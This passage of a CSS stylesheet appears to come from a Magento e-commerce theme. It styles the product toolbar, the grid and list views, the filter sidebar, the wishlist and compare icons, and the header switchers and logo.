  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333;
}
@-moz-document url-prefix() {
  .toolbar.toolbar-products select {
    color: transparent !important;
    text-shadow: 0 0 0 #333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  transition: transform 0.2s;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  visibility: visible;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .product-image-photo {
  transition: transform 0.2s;
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v3 .page-header .compare.wrapper,
:root .page-header-v4 .page-header .compare.wrapper {
  margin: 5px 0 0 20px;
}
:root .page-header-v4 .page-header .compare.wrapper {
  float: left;
  margin: 15px 20px 0 0;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .page-header-v3 .page-header .compare.wrapper li,
:root .page-header-v3 .page-header .compare.wrapper li a,
:root .page-header-v4 .page-header .compare.wrapper li,
:root .page-header-v4 .page-header .compare.wrapper li a {
  margin: 0;
  line-height: 1;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
